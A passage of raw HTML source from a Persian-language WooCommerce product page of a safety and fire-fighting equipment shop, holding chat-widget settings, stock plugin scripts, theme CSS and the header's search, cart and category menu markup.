d=\"M13.177,0H5.022A5.028,5.028,0,0,0,0,5.022v8.155A5.028,5.028,0,0,0,5.022,18.2h8.155A5.028,5.028,0,0,0,18.2,13.177V5.022A5.028,5.028,0,0,0,13.177,0Zm3.408,13.177a3.412,3.412,0,0,1-3.408,3.408H5.022a3.411,3.411,0,0,1-3.408-3.408V5.022A3.412,3.412,0,0,1,5.022,1.615h8.155a3.412,3.412,0,0,1,3.408,3.408v8.155Z\" transform=\"translate(10 10.4)\" fill=\"#fff\"\/><path id=\"Path_1924\" data-name=\"Path 1924\" d=\"M45.658,40.97a4.689,4.689,0,1,0,4.69,4.69A4.695,4.695,0,0,0,45.658,40.97Zm0,7.764a3.075,3.075,0,1,1,3.075-3.075A3.078,3.078,0,0,1,45.658,48.734Z\" transform=\"translate(-26.558 -26.159)\" fill=\"#fff\"\/><\/svg><path id=\"Path_1925\" data-name=\"Path 1925\" d=\"M120.105,28.251a1.183,1.183,0,1,0,.838.347A1.189,1.189,0,0,0,120.105,28.251Z\" transform=\"translate(-96.119 -14.809)\" fill=\"#fff\"\/>","is_desktop":1,"is_mobile":1,"icon_color":"","icon_rgb_color":"0,0,0","channel_type":"Instagram","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","chat_welcome_message":"","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"https:\/\/www.instagram.com\/Imenabzarroozbeh","mobile_target":"_blank","desktop_target":"_blank","target":"_blank","is_agent":"0","agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"52ced819d0","widget_index":"","click_event":"","is_agent_desktop":"0","is_agent_mobile":"0"},{"channel":"Telegram","value":"roozbehsafety","hover_text":"\u062a\u0644\u06af\u0631\u0627\u0645","svg_icon":"<svg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#3E99D8\"\/><path d=\"M3.56917 -2.55497e-07L0 6.42978L7.5349 1.87535L3.56917 -2.55497e-07Z\" transform=\"translate(13.9704 24.6145)\" fill=\"#E0E0E0\"\/><path d=\"M20.8862 0.133954C20.754 0 20.4897 0 20.2253 0L0.396574 8.03723C0.132191 8.17118 0 8.43909 0 8.707C0 8.97491 0.132191 9.24282 0.396574 9.37677L17.5814 17.414C17.7136 17.414 17.7136 17.414 17.8458 17.414C17.978 17.414 18.1102 17.414 18.1102 17.28C18.2424 17.1461 18.3746 17.0121 18.5068 16.7442L21.1506 0.669769C21.1506 0.535815 21.1506 0.267908 20.8862 0.133954Z\" transform=\"translate(7.36069 10.9512)\" fill=\"white\"\/><path d=\"M13.8801 0L0 11.52V19.4233L3.70136 13.2614L13.8801 0Z\" transform=\"translate(13.9704 11.6208)\" fill=\"#F2F2F2\"\/><\/svg>","is_desktop":1,"is_mobile":1,"icon_color":"#3E99D8","icon_rgb_color":"62,153,216","channel_type":"Telegram","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","chat_welcome_message":"","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"https:\/\/telegram.me\/roozbehsafety","mobile_target":"_blank","desktop_target":"_blank","target":"_blank","is_agent":"0","agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"52ced819d0","widget_index":"","click_event":"","is_agent_desktop":"0","is_agent_mobile":"0"}]}],"ajax_url":"https:\/\/roozbehsafety.com\/wp-admin\/admin-ajax.php","data_analytics_settings":"on"}</script> <script id="wc-add-to-cart-js-extra" type="litespeed/javascript">var wc_add_to_cart_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u0645\u0634\u0627\u0647\u062f\u0647 \u0633\u0628\u062f \u062e\u0631\u06cc\u062f","cart_url":"https:\/\/roozbehsafety.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"}</script> <script id="wc-single-product-js-extra" type="litespeed/javascript">var wc_single_product_params={"i18n_required_rating_text":"\u062e\u0648\u0627\u0647\u0634\u0645\u0646\u062f\u06cc\u0645 \u06cc\u06a9 \u0631\u062a\u0628\u0647 \u0631\u0627 \u0627\u0646\u062a\u062e\u0627\u0628 \u06a9\u0646\u06cc\u062f","review_rating_required":"yes","flexslider":{"rtl":!0,"animation":"slide","smoothHeight":!0,"directionNav":!1,"controlNav":"thumbnails","slideshow":!1,"animationSpeed":500,"animationLoop":!1,"allowOneSlide":!1},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":!1,"closeOnScroll":!1,"history":!1,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""}</script> <script id="woocommerce-js-extra" type="litespeed/javascript">var woocommerce_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"}</script> <script id="wp-util-js-extra" type="litespeed/javascript">var _wpUtilSettings={"ajax":{"url":"\/wp-admin\/admin-ajax.php"}}</script> <script id="wc-add-to-cart-variation-js-extra" type="litespeed/javascript">var wc_add_to_cart_variation_params={"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"\u0628\u0627 \u0639\u0631\u0636 \u067e\u0648\u0632\u0634\u060c \u0647\u06cc\u0686 \u0645\u062d\u0635\u0648\u0644\u06cc \u0645\u0637\u0627\u0628\u0642 \u0627\u0646\u062a\u062e\u0627\u0628 \u0634\u0645\u0627 \u06cc\u0627\u0641\u062a \u0646\u0634\u062f. \u062e\u0648\u0627\u0647\u0634\u0645\u0646\u062f\u06cc\u0645\u064b \u062a\u0631\u06a9\u06cc\u0628 \u062f\u06cc\u06af\u0631\u06cc \u0631\u0627 \u0627\u0646\u062a\u062e\u0627\u0628 \u06a9\u0646\u06cc\u062f.","i18n_make_a_selection_text":"\u0642\u0628\u0644 \u0627\u0632 \u0627\u06cc\u0646 \u06a9\u0647 \u0627\u06cc\u0646 \u0645\u062d\u0635\u0648\u0644 \u0628\u0647 \u0633\u0628\u062f \u062e\u0631\u06cc\u062f \u062e\u0648\u062f \u0627\u0636\u0627\u0641\u0647 \u06a9\u0646\u06cc\u062f \u06af\u0632\u06cc\u0646\u0647\u200c\u0647\u0627\u06cc \u0645\u062d\u0635\u0648\u0644 \u0631\u0627 \u0627\u0646\u062a\u062e\u0627\u0628 \u06a9\u0646\u06cc\u062f.","i18n_unavailable_text":"\u0628\u0627 \u0639\u0631\u0636 \u067e\u0648\u0632\u0634\u060c \u0627\u06cc\u0646 \u0645\u062d\u0635\u0648\u0644 \u062f\u0631 \u062f\u0633\u062a\u0631\u0633 \u0646\u06cc\u0633\u062a. \u062e\u0648\u0627\u0647\u0634\u0645\u0646\u062f\u06cc\u0645\u064b \u062a\u0631\u06a9\u06cc\u0628 \u062f\u06cc\u06af\u0631\u06cc \u0631\u0627 \u0627\u0646\u062a\u062e\u0627\u0628 \u06a9\u0646\u06cc\u062f."}</script> <link rel="https://api.w.org/" href="https://roozbehsafety.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://roozbehsafety.com/wp-json/wp/v2/product/6306" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://roozbehsafety.com/xmlrpc.php?rsd" /><link rel='shortlink' href='https://roozbehsafety.com/?p=6306' /><style>mark.order-date,time{unicode-bidi:embed!important}</style> <script type="litespeed/javascript">document.documentElement.className=document.documentElement.className.replace('no-js','js')</script> <style>.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}</style><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript><meta name="generator" content="Elementor 3.32.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto"><style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}</style><meta name="generator" content="Powered by Slider Revolution 6.7.15 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." /><style id='wp-fonts-local' type='text/css'>@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://roozbehsafety.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://roozbehsafety.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}</style><link rel="icon" href="https://roozbehsafety.com/wp-content/uploads/2024/06/cropped-pngtree-flame-fire-logo-design-png-image_5638775-e1718677957609-32x32.png" sizes="32x32" /><link rel="icon" href="https://roozbehsafety.com/wp-content/uploads/2024/06/cropped-pngtree-flame-fire-logo-design-png-image_5638775-e1718677957609-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://roozbehsafety.com/wp-content/uploads/2024/06/cropped-pngtree-flame-fire-logo-design-png-image_5638775-e1718677957609-180x180.png" /><meta name="msapplication-TileImage" content="https://roozbehsafety.com/wp-content/uploads/2024/06/cropped-pngtree-flame-fire-logo-design-png-image_5638775-e1718677957609-270x270.png" /> <script type="litespeed/javascript">function setREVStartSize(e){window.RSIW=window.RSIW===undefined?window.innerWidth:window.RSIW;window.RSIH=window.RSIH===undefined?window.innerHeight:window.RSIH;try{var pw=document.getElementById(e.c).parentNode.offsetWidth,newh;pw=pw===0||isNaN(pw)||(e.l=="fullwidth"||e.layout=="fullwidth")?window.RSIW:pw;e.tabw=e.tabw===undefined?0:parseInt(e.tabw);e.thumbw=e.thumbw===undefined?0:parseInt(e.thumbw);e.tabh=e.tabh===undefined?0:parseInt(e.tabh);e.thumbh=e.thumbh===undefined?0:parseInt(e.thumbh);e.tabhide=e.tabhide===undefined?0:parseInt(e.tabhide);e.thumbhide=e.thumbhide===undefined?0:parseInt(e.thumbhide);e.mh=e.mh===undefined||e.mh==""||e.mh==="auto"?0:parseInt(e.mh,0);if(e.layout==="fullscreen"||e.l==="fullscreen")
newh=Math.max(e.mh,window.RSIH);else{e.gw=Array.isArray(e.gw)?e.gw:[e.gw];for(var i in e.rl)if(e.gw[i]===undefined||e.gw[i]===0)e.gw[i]=e.gw[i-1];e.gh=e.el===undefined||e.el===""||(Array.isArray(e.el)&&e.el.length==0)?e.gh:e.el;e.gh=Array.isArray(e.gh)?e.gh:[e.gh];for(var i in e.rl)if(e.gh[i]===undefined||e.gh[i]===0)e.gh[i]=e.gh[i-1];var nl=new Array(e.rl.length),ix=0,sl;e.tabw=e.tabhide>=pw?0:e.tabw;e.thumbw=e.thumbhide>=pw?0:e.thumbw;e.tabh=e.tabhide>=pw?0:e.tabh;e.thumbh=e.thumbhide>=pw?0:e.thumbh;for(var i in e.rl)nl[i]=e.rl[i]<window.RSIW?0:e.rl[i];sl=nl[0];for(var i in nl)if(sl>nl[i]&&nl[i]>0){sl=nl[i];ix=i}
var m=pw>(e.gw[ix]+e.tabw+e.thumbw)?1:(pw-(e.tabw+e.thumbw))/(e.gw[ix]);newh=(e.gh[ix]*m)+(e.tabh+e.thumbh)}
var el=document.getElementById(e.c);if(el!==null&&el)el.style.height=newh+"px";el=document.getElementById(e.c+"_wrapper");if(el!==null&&el){el.style.height=newh+"px";el.style.display="block"}}catch(e){console.log("Failure at Presize of Slider:"+e)}}</script> <style type="text/css" id="wp-custom-css">del .woocommerce-Price-currencySymbol {
	display:none;
}
.product-grid-item .price {
    font-size: 13px;
}
.wd-pf-title {
    background: #fff;
}</style><style></style><style id="wd-style-theme_settings_default-css" data-type="wd-style-theme_settings_default">@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//roozbehsafety.com/wp-content/themes/woodmart/fonts/woodmart-font-1-400.woff2?v=7.3.4") format("woff2");
}

.wd-popup.wd-promo-popup{
	background-color:#111111;
	background-image: none;
	background-repeat:no-repeat;
	background-size:contain;
	background-position:left center;
}

.header-banner{
	background-color:rgb(108,117,125);
	background-image: none;
}

.page-title-default{
	background-color:#e8e8e8;
	background-image: url(https://roozbehsafety.com/wp-content/uploads/2024/06/png4.1-2.webp);
	background-size:cover;
	background-position:left center;
}

.footer-container{
	background-color:rgb(68,68,68);
	background-image: url(https://hamyarimen.co/wp-content/uploads/2021/09/footer-pat1.png);
	background-repeat:no-repeat;
	background-size:contain;
	background-position:right center;
}

:root{
--wd-text-font:iranyekan;
--wd-text-font-weight:400;
--wd-text-color:#777777;
--wd-text-font-size:14px;
}
:root{
--wd-title-font:iranyekan;
--wd-title-font-weight:600;
--wd-title-color:#242424;
}
:root{
--wd-entities-title-font:iranyekan;
--wd-entities-title-font-weight:500;
--wd-entities-title-color:#333333;
--wd-entities-title-color-hover:rgb(51 51 51 / 65%);
}
:root{
--wd-alternative-font:iranyekan;
}
:root{
--wd-widget-title-font:iranyekan;
--wd-widget-title-font-weight:600;
--wd-widget-title-transform:uppercase;
--wd-widget-title-color:#333;
--wd-widget-title-font-size:16px;
}
:root{
--wd-header-el-font:iranyekan;
--wd-header-el-font-weight:400;
--wd-header-el-transform:uppercase;
--wd-header-el-font-size:15px;
}
:root{
--wd-brd-radius: 18px;
}
:root{
--wd-primary-color:#e72929;
}
:root{
--wd-alternative-color:rgb(108,117,125);
}
:root{
--wd-link-color:#333333;
--wd-link-color-hover:#242424;
}
.page .main-page-wrapper{
	background-color:rgb(255,255,255);
	background-image: none;
}

:root{
--btn-default-bgcolor:rgb(231,41,41);
}
:root{
--btn-default-bgcolor-hover:#efefef;
}
:root{
--btn-accented-bgcolor:E72929;
}
:root{
--btn-accented-bgcolor-hover:rgb(0,0,0);
}
:root{
--notices-success-bg:#459647;
}
:root{
--notices-success-color:#fff;
}
:root{
--notices-warning-bg:rgb(221,51,51);
}
:root{
--notices-warning-color:#fff;
}

	:root{
									--wd-form-brd-radius: 35px;
			
			
					
					--wd-form-brd-width: 2px;
		
					--btn-default-color: #333;
		
					--btn-default-color-hover: #333;
		
					--btn-accented-color: #fff;
		
					--btn-accented-color-hover: #fff;
		
					
			
							--btn-default-brd-radius: 35px;
				--btn-default-box-shadow: none;
				--btn-default-box-shadow-hover: none;
			
					
					
			
							--btn-accented-brd-radius: 35px;
				--btn-accented-box-shadow: none;
				--btn-accented-box-shadow-hover: none;
			
					
									--wd-sticky-btn-height: 95px;
					
		
			}

			@media (max-width: 1024px) {
			:root {
				--wd-sticky-btn-height: 95px;
			}
		}
	
			@media (max-width: 768px) {
			:root {
				--wd-sticky-btn-height: 42px;
			}
		}
	
			:root{
			--wd-container-w: 1222px;
		}
	
			@media (min-width: 1239px) {
			.platform-Windows .wd-section-stretch > .elementor-container {
				margin-left: auto;
				margin-right: auto;
			}
		}
		@media (min-width: 1222px) {
			html:not(.platform-Windows) .wd-section-stretch > .elementor-container {
				margin-left: auto;
				margin-right: auto;
			}
		}
	
			div.wd-popup.popup-quick-view {
			max-width: 920px;
		}
	
	
	
			:root {
			--wd-header-banner-h: 55px;
		}
		@media (max-width: 1024px) {
			:root {
				--wd-header-banner-h: 50px;
			}
		}
	
			.woodmart-woocommerce-layered-nav .wd-scroll-content {
			max-height: 233px;
		}
	
						rs-slides :is([data-type=text],[data-type=button]) {
				font-family: iranyekan !important;
			}
		
					rs-slides :is(h1,h2,h3,h4,h5,h6)[data-type=text] {
				font-family: iranyekan !important;
			}
			
a.checkout-button {
    background: #e72929 !important;
}
button#place_order {
    background-color: #ff0000;
}
#billing_country_field {
    display: none !important;
}

a.button.checkout.wc-forward {
    background-color: red;
}

a.button.btn-cart.wc-forward {
    color: white;
}


button.single_add_to_cart_button.button.alt {
    background-color: red;
}

span.menu-opener.color-scheme-light.has-bg {
    background-color: #e72929;
}



/* product */
.woodmart-button-wrapper.inline-element {
    margin-bottom: 0px;
}
.product-grid-item .wd-product-countdown, .product-grid-item .wd-stock-progress-bar {
    margin-bottom: 10px;
}
.wd-hover-standard .wd-add-btn {
    margin-top: 5px;
    margin-bottom: 15px;
}
.promo-banner .promo-banner-image {
    border-radius: 15px;
}
.product-grid-item.woodmart-hover-tiled .hover-img img, .product-grid-item.woodmart-hover-tiled .product-image-link img {
    width: 100%;
    padding: 20px;
}
.woodmart-hover-tiled .product-wrapper {
    border-radius: 10px;
    overflow: hidden;
	background: #fff;
}
.labels-rectangular .product-label {
    padding: 5px 10px;
    font-size: 12px;
    border-radius: 15px;
    margin-right: 5px;
}
.product-grid-item.wd-hover-standard {
    text-align: center;
    background: #fff;
    border-radius: 10px;
    overflow: hidden;
}
.product.wd-hover-tiled .product-wrapper{
	border: 3px solid white;
}
.product.wd-hover-tiled .product-wrapper:hover{
	border:3px solid #e72929 !important;
	transition: border 0.5s ease-out;
}
/* blog */
.blog-design-masonry .post-title {
    font-size: 16px !important;
}

.blog-design-masonry.blog-style-bg.has-post-thumbnail .article-body-container {
    box-shadow: 0 5px #e72929 !important;
}
.blog-design-masonry.blog-style-bg.has-post-thumbnail .article-body-container:hover{
	box-shadow: 0 8px #e72929 !important;
}
.blog-design-masonry.wd-add-shadow .article-inner:hover{
	box-shadow: 0 0 4px #e72929 !important;
}
.blog-design-masonry.wd-add-shadow:hover .article-inner{
	box-shadow: 0 0 4px #e72929 !important;
}
.whb-flex-flex-middle .whb-col-center {
    padding-right: 100px;
    padding-left: 100px;
}

.blog-design-masonry.has-post-thumbnail .post-date {
    top: 0px !important;
    right: 16px !important;
    border-radius: 0px 0px 8px 8px !important;
}
.read-more-section a:hover {
    color:white !important;
}

.read-more-section a {
    color: white !important;
    padding: 10px !important;
    width: 100% !important;
	border-radius:10px;
}
.owl-dots .owl-dot.active span{
	border-color: var(--wd-primary-color) !important;
}
/* form */
.gform-field-label{
	text-align:right !important;
}
/* header */
.searchform[class*="wd-style-with-bg"] .searchsubmit {
    color: #fff;

}
.wd-header-cats.wd-style-1 .menu-opener{
	border-radius:0 !important;
} */@media (max-width: 576px) {
	/* navbar mobile */
.wd-toolbar-shop .wd-tools-icon:before{
	color: var(--wd-primary-color) !important;
}
.wd-header-wishlist .wd-tools-icon:before{
	color: var(--wd-primary-color) !important;
}
.wd-header-cart .wd-tools-icon:before{
	color: var(--wd-primary-color);
}
.wd-header-my-account .wd-tools-icon:before{
	color: var(--wd-primary-color) !important;
}
/* banner */
.elementor-13 .elementor-element.elementor-element-147a5b1 .banner-title {
   margin-top: 24px;
}
.elementor-13 .elementor-element.elementor-element-7e9f32e .banner-title{
   margin-top: 26px;
}	
}</style></head><body class="rtl product-template-default single single-product postid-6306 theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-custom  woodmart-product-design-default woodmart-product-sticky-on categories-accordion-on woodmart-archive-shop header-banner-display header-banner-enabled woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet notifications-sticky sticky-toolbar-on wd-sticky-btn-on wd-sticky-btn-on-mb elementor-default elementor-kit-269"> <script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script> <div class="website-wrapper"><header class="whb-header whb-header_788931 whb-sticky-shadow whb-scroll-slide whb-sticky-real"><div class="whb-main-header"><div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-border-fullwidth whb-color-dark whb-hidden-desktop whb-hidden-mobile whb-with-shadow whb-flex-flex-middle"><div class="container"><div class="whb-flex-row whb-top-bar-inner"><div class="whb-column whb-col-left whb-visible-lg whb-empty-column"></div><div class="whb-column whb-col-center whb-visible-lg whb-empty-column"></div><div class="whb-column whb-col-right whb-visible-lg whb-empty-column"></div><div class="whb-column whb-col-mobile whb-hidden-lg"><div class="wd-header-text set-cont-mb-s reset-last-child "><a href="tel:02158794"><span style="color: #fff;"><strong><span style="font-size: 11pt;">021-88699</span> </strong></span><img class="size-full wp-image-3133 alignnone lazyload" data-src="https://sele.shop/wp-content/uploads/2021/02/phone1.svg" alt="" width="13" height="13" src="[data-uri]" style="--smush-placeholder-width: 13px; --smush-placeholder-aspect-ratio: 13/13;" /></a></div></div></div></div></div><div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle"><div class="container"><div class="whb-flex-row whb-general-header-inner"><div class="whb-column whb-col-left whb-visible-lg"><div class="site-logo">
<a href="https://roozbehsafety.com/" class="wd-logo wd-main-logo" rel="home">
<img data-src="https://roozbehsafety.com/wp-content/uploads/2024/06/pngtree-flame-fire-logo-design-png-image_5638775-e1718677957609.png" alt="ایمن ابزار روزبه" style="--smush-placeholder-width: 281px; --smush-placeholder-aspect-ratio: 281/244;max-width: 190px;" src="[data-uri]" class="lazyload" />	</a></div><div class="whb-space-element " style="width:30px;"></div></div><div class="whb-column whb-col-center whb-visible-lg"><div class="wd-search-form wd-header-search-form wd-display-form whb-duljtjrl87kj7pmuut6b"><form role="search" method="get" class="searchform  wd-style-with-bg wd-cat-style-bordered woodmart-ajax-search" action="https://roozbehsafety.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="10" data-sku="0" data-symbols_count="3">
<input type="text" class="s" placeholder="جستجوی محصولات" value="" name="s" aria-label="جستجو" title="جستجوی محصولات" required/>
<input type="hidden" name="post_type" value="product">
<button type="submit" class="searchsubmit">
<span>
جستجو						</span>
</button></form><div class="search-results-wrapper"><div class="wd-dropdown-results wd-scroll wd-dropdown"><div class="wd-scroll-content"></div></div></div></div></div><div class="whb-column whb-col-right whb-visible-lg"><div class="whb-space-element " style="width:30px;"></div><div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-1 wd-account-style-icon whb-2b8mjqhbtvxz16jtxdrd">
<a href="https://roozbehsafety.com/panel/" title="حساب کاربری من">
<span class="wd-tools-icon">
</span>
<span class="wd-tools-text">
ورود / ثبت نام			</span></a></div><div class="wd-header-wishlist wd-tools-element wd-style-icon wd-with-count wd-design-2 whb-i8977fqp1lmve3hyjltf" title="لیست علاقمندی های من">
<a href="https://roozbehsafety.com/wishlist/">
<span class="wd-tools-icon">
<span class="wd-tools-count">
0					</span>
</span><span class="wd-tools-text">
علاقه مندی			</span></a></div><div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-5u866sftq6yga790jxf3">
<a href="https://roozbehsafety.com/cart/" title="سبد خرید">
<span class="wd-tools-icon">
<span class="wd-cart-number wd-tools-count">0 <span>محصول</span></span>
</span>
<span class="wd-tools-text">
<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0&nbsp;<span class="woocommerce-Price-currencySymbol">تومان</span></bdi></span></span>
</span></a></div></div><div class="whb-column whb-mobile-left whb-hidden-lg"><div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1 whb-wn5z894j1g5n0yp3eeuz">
<a href="#" rel="nofollow" aria-label="باز کردن منوی موبایل">
<span class="wd-tools-icon">
</span><span class="wd-tools-text">منو</span></a></div></div><div class="whb-column whb-mobile-center whb-hidden-lg"><div class="site-logo">
<a href="https://roozbehsafety.com/" class="wd-logo wd-main-logo" rel="home">
<img data-src="https://roozbehsafety.com/wp-content/uploads/2024/06/pngtree-flame-fire-logo-design-png-image_5638775-e1718677957609.png" alt="ایمن ابزار روزبه" style="--smush-placeholder-width: 281px; --smush-placeholder-aspect-ratio: 281/244;max-width: 140px;" src="[data-uri]" class="lazyload" />	</a></div></div><div class="whb-column whb-mobile-right whb-hidden-lg"><div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-u6cx6mzhiof1qeysah9h">
<a href="https://roozbehsafety.com/cart/" title="سبد خرید">
<span class="wd-tools-icon">
<span class="wd-cart-number wd-tools-count">0 <span>محصول</span></span>
</span>
<span class="wd-tools-text">
<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0&nbsp;<span class="woocommerce-Price-currencySymbol">تومان</span></bdi></span></span>
</span></a></div></div></div></div></div><div class="whb-row whb-header-bottom whb-sticky-row whb-with-bg whb-border-fullwidth whb-color-dark whb-hidden-mobile whb-flex-flex-middle"><div class="container"><div class="whb-flex-row whb-header-bottom-inner"><div class="whb-column whb-col-left whb-visible-lg"><div class="wd-header-cats wd-style-1 wd-event-hover wd-with-overlay whb-ecog0zbahysjtdhrfkr2" role="navigation" aria-label="منوی دسته بندی های سربرگ">
<span class="menu-opener color-scheme-light has-bg">
<span class="menu-opener-icon"></span>
<span class="menu-open-label">
دسته بندی کالاها		</span>
</span><div class="wd-dropdown wd-dropdown-cats"><ul id="menu-%d9%85%d9%86%d9%88%db%8c-%d8%af%d8%b3%d8%aa%d9%87-%d8%a8%d9%86%d8%af%db%8c-%d8%b9%d9%85%d9%88%d8%af%db%8c" class="menu wd-nav wd-nav-vertical wd-design-default"><li id="menu-item-6815" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6815 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://roozbehsafety.com/product-category/%d8%a2%d8%aa%d8%b4-%d9%86%d8%b4%d8%a7%d9%86%db%8c/" class="woodmart-nav-link"><span class="nav-link-text">لوازم آتش نشانی</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container"><ul class="wd-sub-menu color-scheme-dark"><li id="menu-item-6817" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6817 item-level-1 wd-event-hover" ><a href="https://roozbehsafety.com/product-category/%d8%a2%d8%aa%d8%b4-%d9%86%d8%b4%d8%a7%d9%86%db%8c/%d8%a7%d8%aa%d8%b5%d8%a7%d9%84%d8%a7%d8%aa/" class="woodmart-nav-link">اتصالات</a></li><li id="menu-item-6818" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6818 item-level-1 wd-event-hover" ><a href="https://roozbehsafety.com/product-category/%d8%a2%d8%aa%d8%b4-%d9%86%d8%b4%d8%a7%d9%86%db%8c/%d8%ac%d8%b9%d8%a8%d9%87-%d8%a2%d8%aa%d8%b4-%d9%86%d8%b4%d8%a7%d9%86%db%8c/" class="woodmart-nav-link">جعبه آتش نشانی</a></li><li id="menu-item-6819" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6819 item-level-1 wd-event-hover" ><a href="https://roozbehsafety.com/product-category/%d8%a2%d8%aa%d8%b4-%d9%86%d8%b4%d8%a7%d9%86%db%8c/%d8%ad%d9%81%d8%a7%d8%b8%d8%aa%db%8c/" class="woodmart-nav-link">حفاظتی</a></li></ul></div></div></li><li id="menu-item-6816" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6816 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://roozbehsafety.com/product-category/%d8%aa%d8%b1%d8%a7%d9%81%db%8c%da%a9%db%8c/" class="woodmart-nav-link"><span class="nav-link-text">تجهیزات ترافیکی</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container"><ul class="wd-sub-menu color-scheme-dark"><li id="menu-item-6820" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6820 item-level-1 wd-event-hover" ><a href="https://roozbehsafety.com/product-category/%d8%aa%d8%b1%d8%a7%d9%81%db%8c%da%a9%db%8c/%d8%aa%d8%a7%d8%a8%d9%84%d9%88%d9%87%d8%a7/" class="woodmart-nav-link">تابلوها</a></li><li id="menu-item-6821" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6821 item-level-1 wd-event-hover" ><a href="https://roozbehsafety.com/product-category/%d8%aa%d8%b1%d8%a7%d9%81%db%8c%da%a9%db%8c/%da%86%d8%b1%d8%a7%d8%ba-%d9%87%d8%a7/" class="woodmart-nav-link">چراغ ها</a></li></ul></div></div></li><li id="menu-item-6814" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-6814 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://roozbehsafety.com/product-category/%d8%ad%d9%81%d8%a7%d8%b8%d8%aa-%d9%81%d8%b1%d8%af%db%8c/" class="woodmart-nav-link"><span class="nav-link-text">حفاظت فردی</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container"><ul class="wd-sub-menu color-scheme-dark"><li id="menu-item-6822" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6822 item-level-1 wd-event-hover" ><a 